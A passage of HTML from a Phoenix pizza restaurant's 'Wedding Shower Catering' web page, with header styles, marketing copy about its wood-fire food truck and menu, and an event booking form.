            opacity: 1;
        }
        .social-header a:last-child{
            margin-right: 0;
        }
        .social-header a img:last-child{
            position: absolute;
            top: 0;
            left: 0;
            opacity: 0;
        }
        .header-top{            
            width: 100%;
            padding: 10px 15px;
            background: #ED5548;
        }
        .header-top > .container-custom{
            display: flex;
            align-items: center;
            justify-content: space-between;
        }
        a.header-phone{
            font: 500 24px 'Oswald';
            color: #fff;
            letter-spacing: 0.05em;
            transition: 0.3s;
        }
        a.header-phone:hover{
            color: #252525;
        }
        .header-bottom{
            background: #252525;
            position: relative;
        }
        .logo-center{
            position: relative;
            width: 200px;
            z-index: 99;
        }
        .logo-center a{
            position: absolute;
            top: -49px;
            left: -25px;
            z-index: 9;
            background: #252525;
            border: 5px solid #fff;
            border-radius: 50%;
            width: 200px;
            height: 200px;
            display: flex;
            justify-content: center;
            align-items: center;
            box-shadow: 0 0 15px rgba(0,0,0,0.5);
        }
        .logo-center a img{
            transition: 0.3s;
            height: 125px;
            width: 140px;
            margin-top: -20px;
        }
        .nav-left,
        .nav-right{
            width: calc(50% - 112.5px);
            padding: 40px 0;
        }
        .menu-left-menu-container > ul{
            display: flex;
            align-items: center;
            justify-content: flex-start;
            padding: 0;
            margin: 0;
            list-style: none;
        }
        .menu-right-menu-container > ul{
            display: flex;
            align-items: center;
            justify-content: flex-end;
            padding: 0;
            margin: 0;
            list-style: none;
        }
        .menu-left-menu-container > ul li {
            position: relative;
        }
        .menu-left-menu-container > ul li:not(:last-child){
            margin-right: 50px;
        }
        .menu-right-menu-container > ul li:not(:last-child){
            margin-right: 45px;
        }
        .menu-right-menu-container a,
        .menu-left-menu-container a{
            font: 500 20px 'Oswald';
            color: #fff;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            transition: 0.3s;
        }
        .menu-right-menu-container a:hover,
        .menu-left-menu-container a:hover{            
            color: #ED5548;
        }
        .header-bottom > .container-custom{
            display: flex;
        }
        .open-mobile-menu {
            display: none;
            width:80px;
            float:right;
            color:#fff;
            background: #ED5548;
            font-size:38px;
            padding: 15px;
            -webkit-appearance:none;
            -moz-appearance:none;
            border:0;
            display:none;
        }
        .nav-mobile {
            position: absolute;
            top: 100%;
            left: 0;
            right: 0;
            background: #252525;
            padding: 51px 15px 15px;
            display: none;
            z-index: 9;
        }
        .nav-mobile .menu-left-menu-container > ul,
        .nav-mobile .menu-right-menu-container > ul{
            display: block;
        }
        .thereCaret {
            color: #fff;
            width: 30px;
            height: 30px;
            position: absolute;
            right: 0;
            top: 0;
            border: 1px solid #fff;
            display: flex;
            display: -webkit-flex;
            align-items: center;
            justify-content: center;
            z-index: 999;
            padding-bottom: 5px;
        }
        .openMenu{
            display: block!important;
        }
        .caret {
            display: inline-block;
            width: 0;
            height: 0;
            margin-left: 4px;
            vertical-align: middle;
            border-top: 5px dashed;
            border-top: 5px solid\9;
            border-right: 5px solid transparent;
            border-left: 5px solid transparent;
            position: relative;
            top: -1px;
        }
        
        .menu-item-has-children ul{
            position: absolute;
            top: 100%;
            display: none; 
            left: -25px;
            min-width: 150px;
            padding-left: 0;
            background: #ED5548;
            height: auto!important;
        }
        .menu-item-has-children ul li {
            margin-right: 0!important;
            list-style: none;
            overflow: hidden;
        }
        .menu-item-has-children ul li a {
            display: block;
            font: 500 18px 'Oswald';
            transition: all 0.4s;
            padding: 5px 10px;
        }
        .menu-item-has-children ul li a:hover {
            color: #252525;
            background: #fff;
        }
        .menu-item-has-children ul ul{
            top: 0;
            left: 100%;
            padding-top: 0;
        }
		.menu-right-menu-container > ul li {
            position: relative;
        }
		.menu-item-has-children ul {
            z-index: 1;
        }
        
        /*RESPONCIVES*//*RESPONCIVES*//*RESPONCIVES*/
        @media(max-width:1199px){
            .header-bottom > .container-custom {
                padding: 0 15px;
            }
            .logo-center a {
                left: 0;
            }
            .nav-left, .nav-right {
                padding: 31px 0;
            }
            .menu-left-menu-container > ul li:not(:last-child){
                margin-right: 30px;
            }
            .menu-right-menu-container > ul li:not(:last-child){
                margin-right: 30px;
            }
        }
        @media(max-width:1024px){   
            .open-mobile-menu {
                display: block;
            }
            header .nav-left, header .nav-right {
                display: none;
            }
            .header-top > .container-custom {
                justify-content: flex-end;
            }
            a.header-phone {
                margin-right: 10px;
            }
            .logo-center a {
                width: 165px;
                height: 165px;
            }
            .logo-center a img {
                height: 100px;
                width: 107px;
            }
            .menu-item-has-children ul {
                position: static;
            }
            .sub-menu, .sub-menu .sub-menu {
                background: none!important;
                position: static!important;
                box-shadow: none!important;
            }
            .menu-item-has-children ul li a {
                text-align: left;
                padding: 0 10px;
            }
            .menu-item-has-children ul {
                padding: 0 10px;
            }
            .menu-left-menu-container > ul li:not(:last-child){
                margin-right: 0;
            }
            .menu-right-menu-container > ul li:not(:last-child){
                margin-right: 0;
            }
            .menu-item-has-children ul li a:hover {
                color: #ED5548;
                border: 0;
                border-radius: 0;
                background: 0;
            }
        }
        @media(max-width:767px){
            .social-header {
                display: none;
            }
        }
        @media(max-width:640px){
            a.header-phone {
                font-size: 20px;
            }
            .logo-center a {
                top: -42px;
            }
        }
    </style>
                    <div class="content">
            <!--video autoplay muted loop id="Videobg">
                <source src="https://oakwoodfirepizza.com/wp-content/uploads/2021/05/Multi-Concept-Video-compressed.mp4" type="video/mp4">
                Your browser does not support HTML5 video.
            </video-->
            <div class="topBanner">
                <div class="positionedCrumbs">                <div class="paginationSection"><span class="pageName"><a href="https://oakwoodfirepizza.com/">Welcome to Oakwood Fire Pizza<span class="triangle-right"><span class="triangle-right-2"></span></span></a></span><span class="pageName"><a href="https://oakwoodfirepizza.com/catering/">Oakwood Fire Pizza Catering in Phoenix AZ<span class="triangle-right"><span class="triangle-right-2"></span></span></a></span><span class="pageName lastcrumb">Wedding Shower Catering<span class="triangle-right"><span class="triangle-right-2"></span></span></span></div>                </div>                                    <div class="slider-top-banner">
                        <img src="https://oakwoodfirepizza.com/wp-content/uploads/2019/07/bouquet-1566272_1280.jpg" alt="Wedding Shower Catering" title="Wedding Shower Catering"/>                    </div>
                                <div class="positioned">
                    <h1>Wedding Shower Catering</h1>
                                    </div>
            </div><!--End topBanner-->
            <section class="content-area">
                <div class="custom-container">
                    <div class="itemText">
                        <article>
                            <p>We all love to celebrate a good wedding, but it can be difficult to plan all the events that come along with it. Wedding showers are an important part of getting married and should be celebrated the right way. It is just as important to show friends and family how much you appreciate their help with the wedding planning. Throwing an incredible wedding shower includes have delicious food your guests will remember for years after the event. Do just that with our <strong>wedding shower catering</strong> services available from Oakwood Fire Pizza!</p>
<h2>Easy to Set Up</h2>
<p>The best part of using our <strong>wedding catering in AZ</strong> is how easy it is to set up. After you have placed your order, we can easily set up our mobile food truck at your event and make the pizzas fresh there. Our food truck includes a mobile wood fire oven, allowing for delicious pizzas on the go. Our chefs will be able to create fresh, made-to-order pizzas, salads, and sides for each guest at your wedding shower. This is one shower that your friends and family will never forget!</p>
<h2>Budget-Friendly</h2>
<p>Weddings are not only stressful to plan but also expensive. Save a bit on your budget with our wedding shower catering services that will not eat up your entire budget for the day. Our delicious pizza pies are available at a wallet-friendly price. We are flexible in how we serve your special event. Our <a href="https://oakwoodfirepizza.com/catering/weddings-catering/" target="”_blank”" rel="noopener">wedding catering service</a> can be set up directly at the venue allowing your guests to order at their leisure. Another popular option is having our team prepare the food in advance and have it taken right to your door. This is the perfect option for those hosting their <a href="https://oakwoodfirepizza.com/catering/mesa-wedding-shower-catering/" target="”_blank”" rel="noopener">wedding shower</a> at a smaller venue like a home in a busy neighborhood. Whichever way you choose to have your catering service provided to you, we will be there every step of the way. Make sure you take a look further and see what delicious food comes with our catering service!</p>
<h2>Vast Menu to Choose From</h2>
<p>With some catering services, your food options are limited to pre-set menus for your guests to choose from. <a href="https://oakwoodfirepizza.com/menu/" target="”_blank”" rel="noopener">Our menu</a> of pizza pies in our <strong>Arizona wedding catering</strong> has something for everyone to enjoy. Of course, we offer classic toppings like pepperoni but also more intriguing toppings on customer favorites like the Funghi and the Prosciutto. These specialty pies are perfect for those who like to mix up their toppings for a delicious result. We also offer garden fresh salads and appetizers that are the perfect starters for your meal. The Oak Wood Chop and Wedge salads are a great way to feed guests you are looking to stay away from the carbs. Each salad option uses only fresh ingredients and vegetables; you will not find anything frozen on our menu! <a href="https://oakwoodfirepizza.com/menu/menu-spotlight-oak-wood-chop-salad/" target="”_blank”" rel="noopener">The Oak Wood Chop</a> features a delicious lemon vinaigrette and the Wedge is paired with a classic blue cheese dressing.</p>
<p>Additional appetizers include our Caprese skewers that are freshly roasted. On the skewer, you will find fresh basil and mozzarella, vine ripe tomato, and a balsamic reduction. We have two bruschetta options including the garden tomato bruschetta with identical ingredients as the skewer. The second option is the fig and apple bruschetta that features a fig jam, granny smith apple shavings, and mascarpone spread for a sweet treat. Last but certainly not least is the spinach and artichoke parmesan dip that is great to share with others! No catering service is complete without desserts and drinks which we can also provide for your guests.</p>
<h2>Don’t Forget the Dessert</h2>
<p>We can rave all day about our award-winning pizza, so most of our customers know that is what we offer. What most do not know is that our dessert options are another great item to throw in with your catering order. If your guests need something sweet to end their marvelous event let them choose from our mini cannoli or tiramisu. Both of these tasty treats are inspired by classic Italian desserts. The tiramisu features espresso, cocoa powder, and mascarpone spread all on top of coffee-soaked ladyfingers. The mini cannoli even features a chocolate chip mascarpone that simply must be tried to be believed. Let us serve your guests these amazing dessert options along with your entrees!</p>
<h2>Sign Up for Our Wedding Shower Catering Services Today</h2>
<p>If you are ready to host an incredible wedding shower, make sure to choose our <strong>Arizona wedding catering</strong> services today. <a href="https://oakwoodfirepizza.com/contact-us/" target="”_blank”" rel="noopener">Contact us</a> by calling 602-526-5493 or by emailing ViviannaD@OakWoodFirePizza.com to set up our wedding shower catering services for your event.</p>
<h2>No One Better Than Oak Wood Fire Pizza</h2>
<p>Not only do we offer incredible catering services but also some of the best pizza in the entire Phoenix valley. Let Oakwood Fire Pizza help you host a memorable wedding shower with our unbelievable services for your special day!</p>
                        </article>
                                            </div><!--End itemText-->
                    <div class="itemSidebar">
                        <div class="formBox">
                            <!---->
                            <h2>BOOK US FOR AN EVENT!</h2>
                            
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework tripleseat_lead_form_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_9' style='display:none'>
                        <div class='gform_heading'>
                            <h2 class="gform_title">Tripleseat Lead Form</h2>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_9' class='tripleseat_lead_form' action='/catering/wedding-shower-catering/' data-formid='9' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_9' class='gform_fields top_label form_sublabel_above description_above validation_below'><div id="field_9_30" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_30'>Instagram</label><div class='gfield_description' id='gfield_description_9_30'>This field is for validation purposes and should be left unchanged.</div><div class='ginput_container'><input name='input_30' id='input_9_30' type='text' value='' autocomplete='new-password'/></div></div><div id="field_9_29" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><p class="form-fields-intro">To get started, please enter your contact and event details below.</p></div><div id="field_9_5" class="gfield gfield--type-section gsection form-section-heading field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><h3 class="gsection_title">Your Contact Information</h3></div><div id="field_9_8" class="gfield gfield--type-text gfield--width-third form-fields-first-name gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_8'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_9_8' type='text' value='' class='large'     aria-required="true" aria-invalid="false"  autocomplete="given-name" /></div></div><div id="field_9_10" class="gfield gfield--type-text gfield--width-third form-fields-last-name gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_10'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_9_10' type='text' value='' class='large'     aria-required="true" aria-invalid="false"  autocomplete="family-name" /></div></div><div id="field_9_2" class="gfield gfield--type-email gfield--width-third form-fields-email gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_9_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_9_6" class="gfield gfield--type-phone gfield--width-third form-fields-phone-number gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_6'>Phone Number<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_6' id='input_9_6' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_9_7" class="gfield gfield--type-text gfield--width-third form-fields-phone-number-ext field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_7'>Ext.</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_9_7' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_9_11" class="gfield gfield--type-text gfield--width-third form-fields-company field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_11'>Company</label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_9_11' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_9_12" class="gfield gfield--type-section gsection form-section-heading field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><h3 class="gsection_title">Your Event Details</h3></div><div id="field_9_13" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_13'>Nature of this Event<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_9_13' type='text' value='' class='large'    placeholder='E.g., Birthday Party or Business Dinner' aria-required="true" aria-invalid="false"   /></div></div><div id="field_9_14" class="gfield gfield--type-date gfield--input-type-datepicker gfield--datepicker-no-icon gfield--width-quarter form-fields-event-date gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_14'>Event Date<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_14' id='input_9_14' type='text' value='' class='datepicker gform-datepicker mdy datepicker_no_icon gdatepicker-no-icon'   placeholder='mm/dd/yyyy' aria-describedby="input_9_14_date_format" aria-invalid="false" aria-required="true"/>
                            <span id='input_9_14_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_9_14' class='gform_hidden' value='https://oakwoodfirepizza.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></div><div id="field_9_27" class="gfield gfield--type-select gfield--width-quarter form-fields-start-time gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_27'>Start Time<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_27' id='input_9_27' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='12:00 AM' >12:00 AM</option><option value='12:30 AM' >12:30 AM</option><option value='01:00 AM' >01:00 AM</option><option value='01:30 AM' >01:30 AM</option><option value='02:00 AM' >02:00 AM</option><option value='02:30 AM' >02:30 AM</option><option value='03:00 AM' >03:00 AM</option><option value='03:30 AM' >03:30 AM</option><option value='04:00 AM' >04:00 AM</option><option value='04:30 AM' >04:30 AM</option><option value='05:00 AM' >05:00 AM</option><option value='05:30 AM' >05:30 AM</option><option value='06:00 AM' >06:00 AM</option><option value='06:30 AM' >06:30 AM</option><option value='07:00 AM' >07:00 AM</option><option value='07:30 AM' >07:30 AM</option><option value='08:00 AM' >08:00 AM</option><option value='08:30 AM' >08:30 AM</option><option value='09:00 AM' >09:00 AM</option><option value='09:30 AM' >09:30 AM</option><option value='10:00 AM' >10:00 AM</option><option value='10:30 AM' >10:30 AM</option><option value='11:00 AM' >11:00 AM</option><option value='11:30 AM' >11:30 AM</option><option value='12:00 PM' >12:00 PM</option><option value='12:30 PM' >12:30 PM</option><option value='01:00 PM' >01:00 PM</option><option value='01:30 PM' >01:30 PM</option><option value='02:00 PM' >02:00 PM</option><option value='02:30 PM' >02:30 PM</option><option value='03:00 PM' >03:00 PM</option><option value='03:30 PM' >03:30 PM</option><option value='04:00 PM' >04:00 PM</option><option value='04:30 PM' >04:30 PM</option><option value='05:00 PM' >05:00 PM</option><option value='05:30 PM' >05:30 PM</option><option value='06:00 PM' selected='selected'>06:00 PM</option><option value='06:30 PM' >06:30 PM</option><option value='07:00 PM' >07:00 PM</option><option value='07:30 PM' >07:30 PM</option><option value='08:00 PM' >08:00 PM</option><option value='08:30 PM' >08:30 PM</option><option value='09:00 PM' >09:00 PM</option><option value='09:30 PM' >09:30 PM</option><option value='10:00 PM' >10:00 PM</option><option value='10:30 PM' >10:30 PM</option><option value='11:00 PM' >11:00 PM</option><option value='11:30 PM' >11:30 PM</option></select></div></div><div id="field_9_28" class="gfield gfield--type-select gfield--width-quarter form-fields-start-time gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_28'>End Time<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_28' id='input_9_28' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='12:00 AM' >12:00 AM</option><option value='12:30 AM' >12:30 AM</option><option value='01:00 AM' >01:00 AM</option><option value='01:30 AM' >01:30 AM</option><option value='02:00 AM' >02:00 AM</option><option value='02:30 AM' >02:30 AM</option><option value='03:00 AM' >03:00 AM</option><option value='03:30 AM' >03:30 AM</option><option value='04:00 AM' >04:00 AM</option><option value='04:30 AM' >04:30 AM</option><option value='05:00 AM' >05:00 AM</option><option value='05:30 AM' >05:30 AM</option><option value='06:00 AM' >06:00 AM</option><option value='06:30 AM' >06:30 AM</option><option value='07:00 AM' >07:00 AM</option><option value='07:30 AM' >07:30 AM</option><option value='08:00 AM' >08:00 AM</option><option value='08:30 AM' >08:30 AM</option><option value='09:00 AM' >09:00 AM</option><option value='09:30 AM' >09:30 AM</option><option value='10:00 AM' >10:00 AM</option><option value='10:30 AM' >10:30 AM</option><option value='11:00 AM' >11:00 AM</option><option value='11:30 AM' >11:30 AM</option><option value='12:00 PM' >12:00 PM</option><option value='12:30 PM' >12:30 PM</option><option value='01:00 PM' >01:00 PM</option><option value='01:30 PM' >01:30 PM</option><option value='02:00 PM' >02:00 PM</option><option value='02:30 PM' >02:30 PM</option><option value='03:00 PM' >03:00 PM</option><option value='03:30 PM' >03:30 PM</option><option value='04:00 PM' >04:00 PM</option><option value='04:30 PM' >04:30 PM</option><option value='05:00 PM' >05:00 PM</option><option value='05:30 PM' >05:30 PM</option><option value='06:00 PM' >06:00 PM</option><option value='06:30 PM' >06:30 PM</option><option value='07:00 PM' >07:00 PM</option><option value='07:30 PM' >07:30 PM</option><option value='08:00 PM' >08:00 PM</option><option value='08:30 PM' >08:30 PM</option><option value='09:00 PM' selected='selected'>09:00 PM</option><option value='09:30 PM' >09:30 PM</option><option value='10:00 PM' >10:00 PM</option><option value='10:30 PM' >10:30 PM</option><option value='11:00 PM' >11:00 PM</option><option value='11:30 PM' >11:30 PM</option></select></div></div><div id="field_9_17" class="gfield gfield--type-number gfield--width-quarter form-fields-number-of-people gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_17'>Number of People<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_number'><input name='input_17' id='input_9_17' type='number' step='any' min='1'  value='' class='large'     aria-required="true" aria-invalid="false" aria-describedby="gfield_instruction_9_17" /><div class='gfield_description instruction ' id='gfield_instruction_9_17'>Please enter a number greater than or equal to <strong>1</strong>.</div></div></div><div id="field_9_18" class="gfield gfield--type-select gfield--width-third form-fields-event-source gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_18'>Event Source<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_18' id='input_9_18' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='143655' >Corporate (Office Lunch, Client/Staff Appreciation, Holiday Party, Team Building, etc.)</option><option value='328879' >Weddings (Weddings, Rehearsal, Bachelor/Bachelorette Party, Bridal Shower, etc.)</option><option value='57468' >Private Events (Graduation, Birthday, Anniversary, Reunion, etc.)</option><option value='237285' >Self Paid (School Fundraiser, Store Opening, etc.)</option></select></div></div><div id="field_9_19" class="gfield gfield--type-select gfield--width-third form-fields-event-type gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_19'>Event Type<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_19' id='input_9_19' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='Drop Off' >Drop Off Catering (Setup and Drop Off Catering Service)</option><option value='Pick Up' >Pick Up Catering (Self-Service Catering Service)</option><option value='Mobile Food Unit' >Mobile Food Unit (Large Footprint - Food Truck or Trailer Service)</option><option value='Cart' >Cart (Small Footprint - Pizza Oven, Free Standing Grill, or Taco Cart)</option></select></div></div><div id="field_9_20" class="gfield gfield--type-select gfield--width-third form-fields-budget gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_9_20'>Budget for this Event<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_20' id='input_9_20' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='$350-550' >$350-550</option><option value='$550-1000' >$550-1000</option><option value='$1000-2500' >$1000-2500</option><option value='$2500-4500' >$2500-4500</option><option value='$4500+' >$4500+</option></select></div></div><fieldset id="field_9_21" class="gfield gfield--type-address gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Location for this Event<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend>    
                    <div class='ginput_complex ginput_container has_street has_street2 has_city has_state has_zip ginput_container_address gform-grid-row' id='input_9_21' >
                         <span class='ginput_full address_line_1 ginput_address_line_1 gform-grid-col' id='input_9_21_1_container' >
                                        <label for='input_9_21_1' id='input_9_21_1_label' class='gform-field-label gform-field-label--type-sub '>Street Address</label>
                                        <input type='text' name='input_21.1' id='input_9_21_1' value=''    aria-required='true'    />
                                   </span><span class='ginput_full address_line_2 ginput_address_line_2 gform-grid-col' id='input_9_21_2_container' >
                                        <label for='input_9_21_2' id='input_9_21_2_label' class='gform-field-label gform-field-label--type-sub '>Address Line 2</label>
                                        <input type='text' name='input_21.2' id='input_9_21_2' value=''     aria-required='false'   />
                                    </span><span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_9_21_3_container' >
                                    <label for='input_9_21_3' id='input_9_21_3_label' class='gform-field-label gform-field-label--type-sub '>City</label>
                                    <input type='text' name='input_21.3' id='input_9_21_3' value=''    aria-required='true'    />
                                 </span><span class='ginput_right address_state ginput_address_state gform-grid-col' id='input_9_21_4_container' >
                                        <label for='input_9_21_4' id='input_9_21_4_label' class='gform-field-label gform-field-label--type-sub '>State</label>
                                        <select name='input_21.4' id='input_9_21_4'     aria-required='true'    ><option value='' ></option><option value='Alabama' >Alabama</option><option value='Alaska' >Alaska</option><option value='American Samoa' >American Samoa</option><option value='Arizona' selected='selected'>Arizona</option><option value='Arkansas' >Arkansas</option><option value='California' >California</option><option value='Colorado' >Colorado</option><option value='Connecticut' >Connecticut</option><option value='Delaware' >Delaware</option><option value='District of Columbia' >District of Columbia</option><option value='Florida' >Florida</option><option value='Georgia' >Georgia</option><option value='Guam' >Guam</option><option value='Hawaii' >Hawaii</option><option value='Idaho' >Idaho</option><option value='Illinois' >Illinois</option><option value='Indiana' >Indiana</option><option value='Iowa' >Iowa</option><option value='Kansas' >Kansas</option><option value='Kentucky' >Kentucky</option><option value='Louisiana' >Louisiana</option><option value='Maine' >Maine</option><option value='Maryland' >Maryland</option><option value='Massachusetts' >Massachusetts</option><option value='Michigan' >Michigan</option><option value='Minnesota' >Minnesota</option><option value='Mississippi' >Mississippi</option><option value='Missouri' >Missouri</option><option value='Montana' >Montana</option><option value='Nebraska' >Nebraska</option><option value='Nevada' >Nevada</option><option value='New Hampshire' >New Hampshire</option><option value='New Jersey' >New Jersey</option><option value='New Mexico' >New Mexico</option><option value='New York' >New York</option><option value='North Carolina' >North Carolina</option><option value='North Dakota' >North Dakota</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Ohio' >Ohio</option><option value='Oklahoma' >Oklahoma</option><option value='Oregon' >Oregon</option><option value='Pennsylvania' >Pennsylvania</option><option value='Puerto Rico' >Puerto Rico</option><option value='Rhode Island' >Rhode Island</option><option value='South Carolina' >South Carolina</option><option value='South Dakota' >South Dakota</option><option value='Tennessee' >Tennessee</option><option value='Texas' >Texas</option><option value='Utah' >Utah</option><option value='U.S. Virgin Islands' >U.S. Virgin Islands</option><option value='Vermont' >Vermont</option><option value='Virginia' >Virginia</option><option value='Washington' >Washington</option><option value='West Virginia' >West Virginia</option><option value='Wisconsin' >Wisconsin</option><option value='Wyoming' >Wyoming</option><option value='Armed Forces Americas' >Armed Forces Americas</option><option value='Armed Forces Europe' >Armed Forces Europe</option><option value='Armed Forces Pacific' >Armed Forces Pacific</option></select>
                                      </span><span class='ginput_left address_zip ginput_address_zip gform-grid-col' id='input_9_21_5_container' >
                                    <label for='input_9_21_5' id='input_9_21_5_label' class='gform-field-label gform-field-label--type-sub '>ZIP Code</label>
                                    <input type='text' name='input_21.5' id='input_9_21_5' value=''    aria-required='true'    />
                                </span><input type='hidden' class='gform_hidden' name='input_21.6' id='input_9_21_6' value='United States' />
                    <div class='gf_clear gf_clear_complex'></div>
                </div></fieldset><div id="field_9_3" class="gfield gfield--type-textarea form-fields-margin-top field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_3'>Is there any additional information you would like to add?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_3' id='input_9_3' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_9_23" class="gfield gfield--type-select gfield--width-full form-fields-margin-top field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_23'>How did you hear about us?</label><div class='ginput_container ginput_container_select'><select name='input_23' id='input_9_23' class='medium gfield_select'     aria-invalid="false" ><option value='7' >EventUp</option><option value='6' >Instagram</option><option value='5' >Facebook</option><option value='4' >Venues by Tripleseat</option><option value='3' >Search Engine</option><option value='2' >Email</option><option value='44127' >Kennect</option><option value='1' >Other</option></select></div></div><div id="field_9_24" class="gfield gfield--type-text gfield--width-full field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_24'>Other</label><div class='ginput_container ginput_container_text'><input name='input_24' id='input_9_24' type='text' value='' class='large'    placeholder='Please describe how you learned about us...'  aria-invalid="false"   /></div></div><div id="field_9_26" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_9_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_9' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_9' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_9' id='gform_theme_9' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_9' id='gform_style_settings_9' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_9' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='9' />
            
